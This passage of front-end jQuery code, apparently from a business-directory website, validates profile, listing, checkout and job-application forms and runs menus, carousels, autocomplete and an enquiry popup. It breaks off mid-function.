		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 5000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://palaniads.com/assets/js/custom.js?Monday%2026th%20of%20January%202026%2002:01:36%20AM
body_size: 4854
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://palaniads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
